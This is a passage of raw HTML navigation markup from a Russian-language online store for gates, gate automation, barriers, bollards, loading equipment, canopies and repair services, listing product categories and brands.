															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/bft/">BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/an-motors/">An-Motors<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors </a>
															</li></ul>																		<li class=""><a href="/avtomatika/r-tech/"> R-Tech </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/Comunello/">Comunello <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/came/">Came<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/came/aksessuary-came/">Аксессуары Came </a>
																																	<li class=""><a href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/nice/">Nice <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-vorot-marantec/">Marantec<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-vorot-marantec/aksessuary-marantec/">Аксессуары Marantec </a>
															</li></ul>																		<li class=""><a href="/avtomatika/aksessuary/">Аксессуары </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/">Шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex </a>
																																	<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/">Аксессуары и запасные части BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/comunello/">Шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-faac/">Шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-doorhan/">Шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-valex/">Шлагбаумы Valex </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/came/">Стрелы для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/Doorhan/">Стрелы для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/valex/">Стрелы для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Запчасти для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/">Запчасти для шлагбаумов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/came/">Запчасти для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/comunello/">Запчасти для шлагбаумов Comunello </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/doorhan/">Запчасти для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/valex/">Запчасти для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/cepnye-barery/">Цепные Барьеры<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/cepnye-barery/doorhan/">Цепные барьеры Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/came/">Запчасти для цепных барьеров Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/doorhan/">Запчасти для цепных барьеров Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/doorhan/">Автоматические болларды Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/faac/">Автоматические болларды Faac </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/bft/">Болларды BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для Боллардов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/bft/">Запчасти для автоматических боллардов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/doorhan/">Запчасти для автоматических боллардов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/faac/">Запчасти для автоматических боллардов Faac </a>
															</li></ul></li></ul>																		<li class=""><a href="/parkovochnye-sistemy/">Парковочные системы </a>
																				<li class="dropdown-submenu ">												<a href="/skorostnye-pvh-vorota/">Скоростные ПВХ ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся </a>
															</li></ul>																		<li class=""><a href="/skorostnye-spiralnye-vorota/">Скоростные спиральные ворота </a>
																																	<li class=""><a href="/plenochnye-zavesy/">Пленочные завесы </a>
																				<li class="dropdown-submenu ">												<a href="/peregruzochnye-sistemy/">Перегрузочное оборудование<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема) </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-tehnicheskie/">Двери технические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-protivopozharnye/">Двери противопожарные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-odnostvorchatye/">Одностворчатые </a>
															</li></ul>																																																																																																									<li class="dropdown-submenu ">												<a href="/vorota-i-zabory-ot-proizvoditelya/">Ворота и заборы-жалюзи от производителя<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки </a>
																																	<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи </a>
															</li></ul>											<li class="dropdown-submenu "><a href="/vorota-obektnye-resheniya/">Ворота: объектные решения<span class="hidden-md hidden-lg"><i></i></span></a>
							<ul class="dropdown-menu list-unstyled">
								<li><a href="/vorota-dlya-dachi/">Ворота для дачи</a></li>
								<li><a href="/vorota-dlya-zhilyh-kompleksov/">Ворота для жилых комплексов</a></li>
								<li><a href="/vorota-dlya-podzemnyh-parkovok/">Ворота для подземных парковок</a></li>
								<li><a href="/vorota-dlya-pozharnyh-chastey-i-mchs/">Ворота для пожарных частей</a></li>
								<li><a href="/vorota-dlya-tehnicheskih-centrov/">Ворота для тех. центров</a></li>
								<li><a href="/vorota-dlya-torgovyh-pavilonov/">Ворота для торговых павильонов</a></li>
								<li><a href="/vorota-dlya-torgovyh-centrov/">Ворота для торговых центров</a></li>
								<li><a href="/vorota-dlya-sklada/">Ворота для склада</a></li>
								<li><a href="/vorota-dlya-bankov/">Ворота для банков</a></li>
								<li><a href="/vorota-dlya-zabora/">Ворота для забора</a></li>
								<li><a href="/vorota-dlya-angarov/">Ворота для ангаров</a></li>
								<li><a href="/vorota-dlya-avtomoek/">Ворота для автомоек</a></li>
								<li><a href="/vorota-dlya-voinskih-chastey/">Ворота для воинских частей</a></li>
								<li><a href="/vorota-dlya-magazinov/">Ворота для магазинов</a></li>
								<li><a href="/vorota-dlya-sto-avtoservisov/">Ворота для автосервисов</a></li>
								<li><a href="/vorota-dlya-kafe-i-restoranov/">Ворота для кафе и ресторанов</a></li>
								<li><a href="/vorota-dlya-airportov-i-airodromov/">Ворота для аэропортов</a></li>
								<li><a href="/vorota-dlya-bystrovozvodimyh-zdaniy/">Ворота для быстровозводимых зданий</a></li>
								<li><a href="/vorota-dlya-chastnogo-doma-kottedzha-taunhausa/">Ворота для коттеджа</a></li>
								<li><a href="/vorota-dlya-proizvodstvennyh-pomeshcheniy-zdaniy/">Ворота для производственных помещений</a></li>
							</ul>
														<li class="dropdown-submenu ">												<a href="/navesy/">Навесы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/navesy/arochnye/">Арочные навесы </a>
																																	<li class=""><a href="/navesy/dvuskatnye/">Двускатные навесы </a>
																																	<li class=""><a href="/navesy/loft-hi-tek/">Навесы в стиле лофт и хай тек </a>
																																	<li class=""><a href="/navesy/dlya-avtomobilya/">Навесы для авто </a>
																																	<li class=""><a href="/navesy/dlya-dachi/">Навесы для дачи </a>
																																	<li class=""><a href="/navesy/dlya-zagorodnogo-doma/">Навесы для загородного дома </a>
																																	<li class=""><a href="/navesy/iz-metallocherepicy/">Навесы из металлочерепицы </a>
																																	<li class=""><a href="/navesy/iz-polikarbonata/">Навесы из поликарбоната </a>
																																	<li class=""><a href="/navesy/iz-profnastila/">Навесы из профнастила </a>
																																	<li class=""><a href="/navesy/k-domu/">Навесы к дому </a>
																																	<li class=""><a href="/navesy/odnoskatnye/">Односкатные навесы </a>
															</li></ul>																																													<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/">Фурнитура для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/kab/">Фурнитура  для ворот KAB </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/came/furnitura-dlya-vorot-na-kolyosah-came/">Фурнитура для ворот на колёсах CAME </a>
															</li></ul>																		<li class=""><a href="/furnitura-dlya-vorot/doorhan/">Фурнитура для ворот DOORHAN </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК </a>
															</li></ul></li></ul>																																																																																																																																																																																																																																																																				</li></ul><li class="dropdown lvl1 " id="element316"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/production/materials/">Материалы </a>
																																	<li class=""><a href="/about/production/quality_control/">Контроль качества </a>
															</li></ul>																		<li class=""><a href="/about/licenses/">Лицензии / сертификаты </a>
																																	<li class=""><a href="/about/partners/">Партнеры </a>
																																	<li class=""><a href="/about/articles/">Статьи </a>
																																	<li class=""><a href="/about/vacancies/">Вакансии </a>
																				<li class="dropdown-submenu ">												<a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/documents/tech/">Техническая документация </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/emploeye/sales_department/">Отдел продаж </a>
															</li></ul>																		<li class=""><a href="/about/gallery/">Галерея </a>
																																	<li class=""><a href="/about/reviews/">Отзывы </a>
																																	<li class=""><a href="/about/viideo_gallery/">Видеогалерея </a>
																																	<li class=""><a href="/about/faq/">Вопросы и ответы </a>
																																	<li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных </a>
															</li></ul><li class="dropdown lvl1 " id="element333"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот </a>
																																	<li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней </a>
																																	<li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот </a>
																																	<li class=""><a href="/services/ustanovka-zaborov/">Установка заборов </a>
																																	<li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот </a>
																																	<li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот </a>
																																	<li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот </a>
																																	<li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных </a>
																																	<li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики </a>
																																	<li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов </a>
																																	<li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем </a>
																																	<li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот </a>
																																	<li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки </a>
																																	<li class=""><a href="/services/dostavka/">Доставка </a>
																																	<li class=""><a href="/services/montazh/">Монтаж </a>
																																	<li class=""><a href="/services/zamer/">Замер </a>
																																	<li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание </a>
																																	<li class=""><a href="/services/zayavlenie/">Оформить заявление </a>
															</li></ul><li class="dropdown lvl1 " id="element352"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/action/rassrochka/">Рассрочка </a>
																																	<li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты </a>
																																	<li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле </a>
																																	<li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле </a>
																																	<li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10% </a>
																																	<li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок </a>
																																	<li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок </a>
															</li></ul><li class="dropdown lvl1 " id="element360"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/instruktsii/features/">Особенности </a>
															</li></ul><li class="dropdown lvl1 " id="element362"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element363"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element364"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element365"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->
				</div>
				<div class="container container-full">

					
<div class="catalog-section-list cat-section-list-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
	
	<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-1'>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_341">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/389/vorota.webp'><a class="">Ворота</a>			<meta itemprop="name" content="Ворота" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_347">
			<a itemprop="url" class="" href="/garazhnye-vorota/">Гаражные</a>			<meta itemprop="name" content="Гаражные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/mekhanicheskie/">Ручные</a>
						<meta itemprop="name" content="Ручные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/sekcionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты</a>
						<meta itemprop="name" content="Рулонные, роллетные, ролеты, роллеты" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/uteplennye/">Утепленные</a>
						<meta itemprop="name" content="Утепленные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические</a>
						<meta itemprop="name" content="Металлические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные</a>
						<meta itemprop="name" content="Стандартные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные</a>
						<meta itemprop="name" content="Складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные</a>
						<meta itemprop="name" content="Промышленные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями</a>
						<meta itemprop="name" content="С боковыми дверями" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/alutech/">Алютех</a>
						<meta itemprop="name" content="Алютех" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/hormann/">Hormann</a>
						<meta itemprop="name" content="Hormann" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_348">
			<a itemprop="url" class="" href="/vorota-otkatnye/">Откатные</a>			<meta itemprop="name" content="Откатные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/na-svayakh/">На сваях</a>
						<meta itemprop="name" content="На сваях" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/alutech/">Alutech</a>
						<meta itemprop="name" content="Alutech" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/mekhanicheskie/">Механические</a>
						<meta itemprop="name" content="Механические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
